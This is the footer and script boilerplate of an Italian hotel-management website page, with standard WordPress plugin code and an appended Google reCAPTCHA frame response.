data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"0","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}
let ezTocStickyContainer=document.querySelector('#ez-toc-sticky-container');if(document.querySelectorAll('#ez-toc-sticky-container').length>0){let ezTocStickyContainerUL=ezTocStickyContainer.querySelectorAll('.ez-toc-link');for(let i=0;i<ezTocStickyContainerUL.length;i++){let anchorHREF=ezTocStickyContainerUL[i].getAttribute('href');ezTocStickyContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_37995748-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['37995748']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_34982","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/contributi-a-fondo-perduto-per-attivita-agrituristiche/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=37995748 defer></script><script type=text/javascript id=gt_widget_script_37102042-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['37102042']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_74316","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/contributi-a-fondo-perduto-per-attivita-agrituristiche/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=37102042 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/39ee0.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OpQAP4wi1y0ZtD2sS_INHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122651899');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>